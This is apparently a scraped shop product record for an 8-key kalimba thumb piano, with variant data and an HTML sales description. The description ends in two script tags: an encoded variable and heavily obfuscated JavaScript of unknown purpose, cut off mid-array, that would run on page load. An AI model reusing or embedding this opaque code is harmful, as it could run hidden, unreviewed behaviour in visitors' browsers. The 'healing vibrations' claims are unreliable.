kalimba Thumb Piano✨BUY 3 FREE SHIPPING - CRYSTAL HEART","public_title":"CRYSTAL HEART","options":["CRYSTAL HEART"],"price":1999,"weight":0,"compare_at_price":3599,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":30774588539047,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/luckyeo.com\/cdn\/shop\/files\/53f2830999d46beb09b0adbdfb2a3bb3.jpg?v=1739761525"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46567640236199,"title":"SAPELE WOOD","option1":"SAPELE WOOD","option2":null,"option3":null,"sku":"LP22041726F","requires_shipping":true,"taxable":false,"featured_image":{"id":38346129965223,"product_id":8466587746471,"position":7,"created_at":"2025-02-17T11:05:25+08:00","updated_at":"2025-02-17T11:05:25+08:00","alt":null,"width":800,"height":800,"src":"\/\/luckyeo.com\/cdn\/shop\/files\/49c800f0944563fc336895dbbc22849b.jpg?v=1739761525","variant_ids":[46567640236199]},"available":true,"name":"（🎅XMAS SALE）Croatian Crystal 8 Keys kalimba Thumb Piano✨BUY 3 FREE SHIPPING - SAPELE WOOD","public_title":"SAPELE WOOD","options":["SAPELE WOOD"],"price":1999,"weight":0,"compare_at_price":3599,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":30774588735655,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/luckyeo.com\/cdn\/shop\/files\/49c800f0944563fc336895dbbc22849b.jpg?v=1739761525"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46567640268967,"title":"MAHOGANY WOOD","option1":"MAHOGANY WOOD","option2":null,"option3":null,"sku":"LP22041726B","requires_shipping":true,"taxable":false,"featured_image":{"id":38346129997991,"product_id":8466587746471,"position":8,"created_at":"2025-02-17T11:05:25+08:00","updated_at":"2025-02-17T11:05:25+08:00","alt":null,"width":800,"height":800,"src":"\/\/luckyeo.com\/cdn\/shop\/files\/310c17584050155812d9e8fd3d567dc4.jpg?v=1739761525","variant_ids":[46567640268967]},"available":true,"name":"（🎅XMAS SALE）Croatian Crystal 8 Keys kalimba Thumb Piano✨BUY 3 FREE SHIPPING - MAHOGANY WOOD","public_title":"MAHOGANY WOOD","options":["MAHOGANY WOOD"],"price":1999,"weight":0,"compare_at_price":3599,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":30774588768423,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/luckyeo.com\/cdn\/shop\/files\/310c17584050155812d9e8fd3d567dc4.jpg?v=1739761525"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46567640301735,"title":"CRYSTAL","option1":"CRYSTAL","option2":null,"option3":null,"sku":"LP22041726C","requires_shipping":true,"taxable":false,"featured_image":{"id":38346130063527,"product_id":8466587746471,"position":10,"created_at":"2025-02-17T11:05:25+08:00","updated_at":"2025-02-17T11:05:25+08:00","alt":null,"width":800,"height":800,"src":"\/\/luckyeo.com\/cdn\/shop\/files\/e39f15e83128ec696e6a0bfe7b7ee020.jpg?v=1739761525","variant_ids":[46567640301735]},"available":true,"name":"（🎅XMAS SALE）Croatian Crystal 8 Keys kalimba Thumb Piano✨BUY 3 FREE SHIPPING - CRYSTAL","public_title":"CRYSTAL","options":["CRYSTAL"],"price":1999,"weight":0,"compare_at_price":3599,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":30774588833959,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/luckyeo.com\/cdn\/shop\/files\/e39f15e83128ec696e6a0bfe7b7ee020.jpg?v=1739761525"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46567640334503,"title":"SAPELE WOOD BEAR","option1":"SAPELE WOOD BEAR","option2":null,"option3":null,"sku":"LP22041726G","requires_shipping":true,"taxable":false,"featured_image":{"id":38346130161831,"product_id":8466587746471,"position":13,"created_at":"2025-02-17T11:05:25+08:00","updated_at":"2025-02-17T11:05:25+08:00","alt":null,"width":800,"height":800,"src":"\/\/luckyeo.com\/cdn\/shop\/files\/874de18f14ce06c19b706bc9c5122498.jpg?v=1739761525","variant_ids":[46567640334503]},"available":true,"name":"（🎅XMAS SALE）Croatian Crystal 8 Keys kalimba Thumb Piano✨BUY 3 FREE SHIPPING - SAPELE WOOD BEAR","public_title":"SAPELE WOOD BEAR","options":["SAPELE WOOD BEAR"],"price":1999,"weight":0,"compare_at_price":3599,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":30774588932263,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/luckyeo.com\/cdn\/shop\/files\/874de18f14ce06c19b706bc9c5122498.jpg?v=1739761525"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46567640367271,"title":"CRYSTAL BEAR","option1":"CRYSTAL BEAR","option2":null,"option3":null,"sku":"LP22041726D","requires_shipping":true,"taxable":false,"featured_image":{"id":38346130129063,"product_id":8466587746471,"position":12,"created_at":"2025-02-17T11:05:25+08:00","updated_at":"2025-02-17T11:05:25+08:00","alt":null,"width":800,"height":800,"src":"\/\/luckyeo.com\/cdn\/shop\/files\/4ab8f705432c31d298abaeb255e79b0a.jpg?v=1739761525","variant_ids":[46567640367271]},"available":true,"name":"（🎅XMAS SALE）Croatian Crystal 8 Keys kalimba Thumb Piano✨BUY 3 FREE SHIPPING - CRYSTAL BEAR","public_title":"CRYSTAL BEAR","options":["CRYSTAL BEAR"],"price":1999,"weight":0,"compare_at_price":3599,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":30774588899495,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/luckyeo.com\/cdn\/shop\/files\/4ab8f705432c31d298abaeb255e79b0a.jpg?v=1739761525"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/luckyeo.com\/cdn\/shop\/files\/53f2830999d46beb09b0adbdfb2a3bb3.jpg?v=1739761525","\/\/luckyeo.com\/cdn\/shop\/files\/c7a2a9948c7689cdb51ab011c6694dac.jpg?v=1739761525","\/\/luckyeo.com\/cdn\/shop\/files\/5c006743284a8e975c22709f010c0c53.jpg?v=1739761525","\/\/luckyeo.com\/cdn\/shop\/files\/13b1a4bcdd2dd38157e039dc58b913e4.jpg?v=1739761525","\/\/luckyeo.com\/cdn\/shop\/files\/3b2a4b7b6388eb2e4936fdb05952bc6f.jpg?v=1739761525","\/\/luckyeo.com\/cdn\/shop\/files\/6220856325cc9b8165733ab8398b2131.jpg?v=1739761525","\/\/luckyeo.com\/cdn\/shop\/files\/49c800f0944563fc336895dbbc22849b.jpg?v=1739761525","\/\/luckyeo.com\/cdn\/shop\/files\/310c17584050155812d9e8fd3d567dc4.jpg?v=1739761525","\/\/luckyeo.com\/cdn\/shop\/files\/8b7bd4926096fcc6b23072fea50bdbdf.jpg?v=1739761525","\/\/luckyeo.com\/cdn\/shop\/files\/e39f15e83128ec696e6a0bfe7b7ee020.jpg?v=1739761525","\/\/luckyeo.com\/cdn\/shop\/files\/ad80b1e12cb376ff128bc6ad1d9f15f2.jpg?v=1739761525","\/\/luckyeo.com\/cdn\/shop\/files\/4ab8f705432c31d298abaeb255e79b0a.jpg?v=1739761525","\/\/luckyeo.com\/cdn\/shop\/files\/874de18f14ce06c19b706bc9c5122498.jpg?v=1739761525","\/\/luckyeo.com\/cdn\/shop\/files\/158bdc8ee7e3bf70f014d421f3d92a22.jpg?v=1739761525"],"featured_image":"\/\/luckyeo.com\/cdn\/shop\/files\/53f2830999d46beb09b0adbdfb2a3bb3.jpg?v=1739761525","options":["Style"],"media":[{"alt":null,"id":30774588539047,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/luckyeo.com\/cdn\/shop\/files\/53f2830999d46beb09b0adbdfb2a3bb3.jpg?v=1739761525"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/luckyeo.com\/cdn\/shop\/files\/53f2830999d46beb09b0adbdfb2a3bb3.jpg?v=1739761525","width":800},{"alt":null,"id":30774588571815,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/luckyeo.com\/cdn\/shop\/files\/c7a2a9948c7689cdb51ab011c6694dac.jpg?v=1739761525"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/luckyeo.com\/cdn\/shop\/files\/c7a2a9948c7689cdb51ab011c6694dac.jpg?v=1739761525","width":800},{"alt":null,"id":30774588604583,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/luckyeo.com\/cdn\/shop\/files\/5c006743284a8e975c22709f010c0c53.jpg?v=1739761525"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/luckyeo.com\/cdn\/shop\/files\/5c006743284a8e975c22709f010c0c53.jpg?v=1739761525","width":800},{"alt":null,"id":30774588637351,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/luckyeo.com\/cdn\/shop\/files\/13b1a4bcdd2dd38157e039dc58b913e4.jpg?v=1739761525"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/luckyeo.com\/cdn\/shop\/files\/13b1a4bcdd2dd38157e039dc58b913e4.jpg?v=1739761525","width":800},{"alt":null,"id":30774588670119,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/luckyeo.com\/cdn\/shop\/files\/3b2a4b7b6388eb2e4936fdb05952bc6f.jpg?v=1739761525"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/luckyeo.com\/cdn\/shop\/files\/3b2a4b7b6388eb2e4936fdb05952bc6f.jpg?v=1739761525","width":800},{"alt":null,"id":30774588702887,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/luckyeo.com\/cdn\/shop\/files\/6220856325cc9b8165733ab8398b2131.jpg?v=1739761525"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/luckyeo.com\/cdn\/shop\/files\/6220856325cc9b8165733ab8398b2131.jpg?v=1739761525","width":800},{"alt":null,"id":30774588735655,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/luckyeo.com\/cdn\/shop\/files\/49c800f0944563fc336895dbbc22849b.jpg?v=1739761525"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/luckyeo.com\/cdn\/shop\/files\/49c800f0944563fc336895dbbc22849b.jpg?v=1739761525","width":800},{"alt":null,"id":30774588768423,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/luckyeo.com\/cdn\/shop\/files\/310c17584050155812d9e8fd3d567dc4.jpg?v=1739761525"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/luckyeo.com\/cdn\/shop\/files\/310c17584050155812d9e8fd3d567dc4.jpg?v=1739761525","width":800},{"alt":null,"id":30774588801191,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/luckyeo.com\/cdn\/shop\/files\/8b7bd4926096fcc6b23072fea50bdbdf.jpg?v=1739761525"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/luckyeo.com\/cdn\/shop\/files\/8b7bd4926096fcc6b23072fea50bdbdf.jpg?v=1739761525","width":800},{"alt":null,"id":30774588833959,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/luckyeo.com\/cdn\/shop\/files\/e39f15e83128ec696e6a0bfe7b7ee020.jpg?v=1739761525"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/luckyeo.com\/cdn\/shop\/files\/e39f15e83128ec696e6a0bfe7b7ee020.jpg?v=1739761525","width":800},{"alt":null,"id":30774588866727,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/luckyeo.com\/cdn\/shop\/files\/ad80b1e12cb376ff128bc6ad1d9f15f2.jpg?v=1739761525"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/luckyeo.com\/cdn\/shop\/files\/ad80b1e12cb376ff128bc6ad1d9f15f2.jpg?v=1739761525","width":800},{"alt":null,"id":30774588899495,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/luckyeo.com\/cdn\/shop\/files\/4ab8f705432c31d298abaeb255e79b0a.jpg?v=1739761525"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/luckyeo.com\/cdn\/shop\/files\/4ab8f705432c31d298abaeb255e79b0a.jpg?v=1739761525","width":800},{"alt":null,"id":30774588932263,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/luckyeo.com\/cdn\/shop\/files\/874de18f14ce06c19b706bc9c5122498.jpg?v=1739761525"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/luckyeo.com\/cdn\/shop\/files\/874de18f14ce06c19b706bc9c5122498.jpg?v=1739761525","width":800},{"alt":null,"id":30774588965031,"position":14,"preview_image":{"aspect_ratio":0.96,"height":796,"width":764,"src":"\/\/luckyeo.com\/cdn\/shop\/files\/158bdc8ee7e3bf70f014d421f3d92a22.jpg?v=1739761525"},"aspect_ratio":0.96,"height":796,"media_type":"image","src":"\/\/luckyeo.com\/cdn\/shop\/files\/158bdc8ee7e3bf70f014d421f3d92a22.jpg?v=1739761525","width":764}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cstyle\u003e\n.rte h2{margin:0}\n.rte h2::after{border-bottom:none}\n\u003c\/style\u003e\n\u003cdiv data-mce-fragment=\"1\" class=\"msg-text normal-text\" style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\n\u003cp style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #d4a867;\"\u003e🎹 Bring out the inner musician in you!\u003c\/span\u003e🎼\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/img.staticdj.com\/29a2d16395c199af697bde7d2f01bedc.gif\" alt=\"\" width=\"315\" height=\"315\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1645685411290\/c653517db7074ff3860cf93249f741c2.gif?w=400\u0026amp;h=400\u0026amp;_f=1\" data-aspect-ratio=\"1.00\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cspan style=\"color: #46a177;\"\u003e\u003cstrong\u003eCreate serenading sounds that will delight your day with a magic music box right in the palm of your hands even if you don’t have any musical background\u003c\/strong\u003e.\u003c\/span\u003e \u003c\/span\u003eThis \u003cspan\u003e\u003cspan style=\"color: #d4a867;\"\u003e\u003cstrong\u003eexquisite \u003c\/strong\u003e\u003cstrong\u003eMini Kalimba Thumb Piano\u003c\/strong\u003e\u003c\/span\u003e \u003c\/span\u003econtains a total of 8 keys and is a magic music box that can produce soothing, calming, and attractive sounds. An\u003cspan\u003e\u003cstrong\u003e \u003cspan style=\"color: #46a177;\"\u003eideal gift for music lovers. \u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"color: #46a177;\"\u003e\u003cstrong\u003ePerfect for kids and adults to use,\u003c\/strong\u003e \u003cstrong\u003esmall in size, and compact\u003c\/strong\u003e\u003cstrong\u003e. \u003c\/strong\u003e\u003cspan style=\"color: #d4a867;\"\u003e\u003cstrong\u003eHandmade with premium quality\u003c\/strong\u003e \u003cstrong\u003ematerials\u003c\/strong\u003e\u003cstrong\u003e and \u003c\/strong\u003e\u003cstrong\u003euncomplicated to tune and to use\u003c\/strong\u003e\u003cstrong\u003e.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/img.staticdj.com\/32c087c9425ef594e83b5d962e3eba05.gif\" alt=\"\" width=\"317\" height=\"317\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1645685411290\/6f172f7d137648f2a2bc60ffa0188274.gif?w=400\u0026amp;h=400\u0026amp;_f=1\" data-aspect-ratio=\"1.00\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg data-mce-fragment=\"1\" style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/img.staticdj.com\/1f39d3b30dc8fd6c6ef113888e4631ca.png\" data-mce-src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1645685411290\/bc9f6b5bb0ae4a5a913a61608044bbfb.png?w=466\u0026amp;h=53\" width=\"466\" height=\"53\"\u003e\u003c\/p\u003e\n\u003cul class=\"default\"\u003e\n\u003cli class=\"default\"\u003e\u003cspan style=\"color: #d4a867;\"\u003e\u003cstrong\u003eEasy Learning, Pleasant Play\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eIt can be \u003cstrong\u003emastered in a short time\u003c\/strong\u003e. We provide you with a user guide e-book that can play songs in 5 minutes. For children and adult beginners, the mini thumb piano is a good choice.\u003c\/p\u003e\n\u003cul class=\"default\"\u003e\n\u003cli class=\"default\"\u003e\u003cspan style=\"color: #46a177;\"\u003e\u003cstrong\u003eConvenient To Play And Enjoy Music\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eThere is \u003cstrong\u003eno music foundation\u003c\/strong\u003e, only two thumbs can make a beautiful sound. The thumb piano can also be played with other instruments, such as ukulele, guitar, etc.\u003c\/p\u003e\n\u003cul class=\"default\"\u003e\n\u003cli class=\"default\"\u003e\u003cspan style=\"color: #d4a867;\"\u003e\u003cstrong\u003eArmrest Curve Design And Curved Keys\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eergonomic design and beautiful polishing effect provide a more comfortable and convenient experience. The sharp teeth of the keys are engraved with notes, which are \u003cstrong\u003emore conducive to hand-eye coordination\u003c\/strong\u003e than other self-adhesive notebook thumb pianos, and are \u003cstrong\u003enot easy to fall off.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul class=\"default\"\u003e\n\u003cli class=\"default\"\u003e\u003cspan style=\"color: #46a177;\"\u003e\u003cstrong\u003eClever Design\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e8 keys to engrave notes, you can \u003cstrong\u003eplay directly without stickers\u003c\/strong\u003e, especially suitable for children, adults, beginners, and professionals.\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0268\/8984\/6893\/products\/10_4f6bb506-560e-4f7b-aaf7-3ba47a35c51e_480x480.jpg?v=1605834233\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0268\/8984\/6893\/products\/10_4f6bb506-560e-4f7b-aaf7-3ba47a35c51e_480x480.jpg?v=1605834233\"\u003e\u003cimg src=\"https:\/\/img.staticdj.com\/be68394e8d4b20f1bbeb3529704e847e.jpeg\" data-mce-src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1645685411290\/47efc3015d3a45c9a1d048781b648bb4.jpg?w=790\u0026amp;h=798\" width=\"790\" height=\"798\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #46a177;\"\u003e\u003cem\u003e\u003cstrong\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0268\/8984\/6893\/products\/10_4f6bb506-560e-4f7b-aaf7-3ba47a35c51e_480x480.jpg?v=1605834233\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0268\/8984\/6893\/products\/10_4f6bb506-560e-4f7b-aaf7-3ba47a35c51e_480x480.jpg?v=1605834233\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0268\/8984\/6893\/products\/10_4f6bb506-560e-4f7b-aaf7-3ba47a35c51e_480x480.jpg?v=1605834233\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0268\/8984\/6893\/products\/10_4f6bb506-560e-4f7b-aaf7-3ba47a35c51e_480x480.jpg?v=1605834233\"\u003eThe finger harp is small and cute, making it the best musical gift for children, family, and friends.\u003c\/strong\u003e\u003c\/em\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch2\u003e\u003cimg data-mce-fragment=\"1\" style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/img.staticdj.com\/24402680ca635ca6b54bf1a023378058.png\" data-mce-src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1645685411290\/2570dbc32efa4484ad344e1f1d54ec52.png?w=478\u0026amp;h=54\" width=\"478\" height=\"54\"\u003e\u003c\/h2\u003e\n\u003cul class=\"default\"\u003e\n\u003cli class=\"default\"\u003e\n\u003cstrong\u003eMaterial:\u003c\/strong\u003e Wood+Fixture\u003c\/li\u003e\n\u003cli class=\"default\"\u003e\n\u003cstrong\u003eStyle:\u003c\/strong\u003e Wood\/Crystal\u003c\/li\u003e\n\u003cli class=\"default\"\u003e\n\u003cstrong\u003eWeight:\u003c\/strong\u003e 100G\u003c\/li\u003e\n\u003cli class=\"default\"\u003e\n\u003cstrong\u003eSize:\u003c\/strong\u003e 5*7*3(cm)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cimg data-mce-fragment=\"1\" style=\"font-size: 1.4em; display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/img.staticdj.com\/567f832a250b8d21d03580c6832312bd.jpeg\" alt=\"\" data-mce-src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1645685411290\/5ddbef321b424c158a38cf657cbb2e1e.jpg?w=461\u0026amp;h=480\" width=\"461\" height=\"480\"\u003e\n\u003cul class=\"default\"\u003e\u003c\/ul\u003e\n\u003ch2\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/img.staticdj.com\/055508e4d321dbffdff7f9a93cc1b9ef.png\" alt=\"\" width=\"479\" height=\"54\"\u003e\u003c\/h2\u003e\n\u003cul class=\"default\"\u003e\n\u003cli class=\"default\"\u003e1 * Mini Thumb Piano\u003cbr\u003e\u003cstrong\u003e\u003cspan\u003e1 * Instruction Book\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003e\u003cspan\u003e1 * 8 Key Kalimba Easy Beginner Songs Tutorial\u003c\/span\u003e\u003c\/strong\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cimg data-mce-fragment=\"1\" style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/img.staticdj.com\/d2b3e375796a45cb0b7d8256eb190748.jpeg\" data-mce-src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1645685411290\/b7e41ee1de994d8daee0fe08b476b545.jpg?w=480\u0026amp;h=432\" width=\"480\" height=\"432\"\u003e\n\u003cul class=\"default\"\u003e\u003c\/ul\u003e\n\u003ch4\u003e\u003cspan style=\"color: #da0e0e;\"\u003e►How To Play Kalimba?\u003c\/span\u003e\u003c\/h4\u003e\n\u003cul class=\"default\"\u003e\n\u003cli class=\"default\"\u003e\u003cspan\u003e\u003cstrong\u003eEvery kalimba that we sell will come tuned to a specific tuning.  Every kalimba that we sell is a real musical instrument. The tone is the same as a piano which is an International C tune.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"default\"\u003eWe give you the resources you need to succeed with your kalimba. Contact us as below.\u003c\/li\u003e\n\u003cli class=\"default\"\u003eOrders—Find your order—Get help with order(Problem with order—Other issues)—contact seller\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"color: #da0e0e;\" data-mce-style=\"color: #da0e0e;\"\u003e►\u003cstrong data-mce-fragment=\"1\"\u003eEasy to Tune the Kalimba\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eStep 1:\u003c\/strong\u003e Find the Tuner\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eYou can use a real tuner or download an App.\u003cbr data-mce-fragment=\"1\"\u003eAndroid system app: gStrings, Apple system app: Instuner.\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eStep 2: \u003c\/strong\u003eTune with Hammer\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eMaking tines longer to lower their pitch, and making them shorter to make their pitch higher.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cp data-mce-fragment=\"1\" style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"color: #da0e0e;\" class=\"a-text-bold\" data-mce-style=\"color: #da0e0e;\"\u003e*Tip: \u003c\/span\u003eThe kalimba is in tune when we sell it. We suggest you \u003cspan style=\"color: #da0e0e;\" data-mce-style=\"color: #da0e0e;\"\u003enot tune\u003c\/span\u003e it when you get it.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\" class=\"default\" style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\" style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cem\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #da0e0e;\"\u003e❤️ Kalimba -\u003c\/span\u003e A Healing Musical Instrument\u003c\/strong\u003e\u003c\/em\u003e\u003cbr data-mce-fragment=\"1\"\u003eThe most enchanting musical instruments certainly include the kalimba.\u003cbr data-mce-fragment=\"1\"\u003eKalimba is one of the therapeutic tools that do not require any musical knowledge. You can instantly make a pleasant sound and strong healing vibrations. It is therefore really good for everyone, adults, and children.\u003c\/p\u003e\n\u003ch2 style=\"text-align:left\"\u003e\u003cstrong\u003eNOTE:\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cul class=\"default\"\u003e\n\u003cli class=\"default\"\u003eDue to manual measurements, please allow slight measurement deviations.\u003c\/li\u003e\n\u003cli class=\"default\"\u003eDue to the different display and lighting effects, the actual color of the item may be slightly different from the color displayed in the picture.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyM9ZRKi7JL0qF8AxNYNy8xNxUJSulVAuL1MQ0C0MDY1Nzy8QkC1PjVCODFBNTi0QTIyMDS0ulWgAz5xhm\"\u003c\/script\u003e\n\u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5